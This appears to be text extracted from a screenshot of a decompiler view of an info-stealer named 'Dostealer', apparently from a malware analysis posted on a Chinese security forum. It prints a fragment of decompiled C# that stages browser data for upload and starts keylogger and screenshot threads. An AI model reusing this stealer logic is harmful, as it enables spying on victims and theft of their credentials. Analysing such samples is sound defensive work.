 fcc54bfa60289e20a75b956f9619
dumps.exe.bin
_001F0000.mem
IMKT42BN4.5 QQSS.EXE.bin
e2a39496eb374c40af43d4e21ec
Dostealer (1.0.0.0)
Dostealer.exe
PE
引用
资源
{ } -
{ } Dostealer
Keylogger @02000002
Program @02000004
ScreenShot @02000005
{ } Dostealer.Browsers
{ } Dostealer.Common
{ } Dostealer.Properties
{ } Dostealer.Utils
113 if (flag11)
114 {
115 DebugLog.WriteLn("Save browsers data");
116 File.WriteAllText(Path.Combine(Program.MustUploadPath, Path.GetRandomFileName()), brow
117 File.WriteAllText(path7, "Version 4.521.52");
118 }
119 }
120 DebugLog.WriteLn("Run keylogger thread");
121 Keylogger keylogger = new Keylogger(1024);
122 keylogger.OnBufferFilled += Program.OnKeylogBuffer;
123 keylogger.Start();
124 Thread thread = new Thread(new ThreadStart(Program.ScreenshotProc));
125 thread.Start();
126 Application.Run();
127 }
128 }
129 catch (Exception ex2)
130 {
100 %
内存 1
先知社区